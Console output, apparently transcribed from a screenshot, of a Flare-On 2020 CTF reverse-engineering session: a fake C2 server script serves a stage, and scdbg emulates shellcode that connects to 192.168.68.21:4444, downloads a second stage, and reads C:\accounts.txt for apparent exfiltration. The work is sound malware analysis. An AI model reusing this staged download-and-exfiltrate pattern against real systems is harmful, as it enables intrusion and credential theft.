 C:\Windows\system32\cmd.exe - python  fake_c2.py 1337 stage_download receiver
Z:\Projects\CTF\FlareOn2020\re_crowd>python fake_c2.py 1337 stage_download receiver
Loading stage_download
Data loaded, ready to serve!
Wainting connections at 0.0.0.0:1337...
C:\Windows\System32\cmd.exe - python  fake_c2.py 4444 stage_download sender
Z:\Projects\CTF\FlareOn2020\re_crowd>python fake_c2.py 4444 stage_download sender
Loading stage_download
Data loaded, ready to serve!
Wainting connections at 0.0.0.0:4444...
Received connection, sending bytes...
Bytes sent!, closing...
C:\Windows\System32\cmd.exe
C:\Users\win\Documents>scdbg -u -f shellcode_unicode -esi base -i
Loaded 724 bytes from file shellcode_unicode
Initialization Complete..
Interactive Hooks enabled
Max Steps: -1
Using base offset: 0x401000
40118d  LoadLibraryA(ws2_32)
40119d  WSAStartup(190)
4011ac  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4011c6  connect(h=94, host: 192.168.68.21 , port: 4444 ) = 71ab4a07
4011e3  recv(h=94, buf=12fc5c, len=4, fl=0)
4011fe  VirtualAlloc(base=0 , sz=4d7) = 600000
401213  recv(h=94, buf=600100, len=4d7, fl=0)
6004c6  CreateFileA(C:\accounts.txt) = 98
Interactive mode local file shellcode_unicode.drop_0
ReadFile error? numBytes=100 bytesRead=0 rv=1
6004e7  ReadFile(hFile=98, buf=12f89c, numBytes=100) = 1
600533  WSAStartup(202)
600439  socket(2, 1, 6) = 9c
600467  opcode 0f c8 not supported
600467  0FC8  bswap eax  step: 2387931  foffset: 1ff467
eax=c0a84415  ecx=0  edx=120539  ebx=9c
esp=12f870  ebp=12f888  esi=600100  edi=12f880  EFL 5 C P
600469  8945EC  mov [ebp-0x14],eax
60046c  8D45E8  lea eax,[ebp-0x18]
60046f  6A10  push byte 0x10
600471  50  push eax
Stepcount 2387931
C:\Users\win\Documents>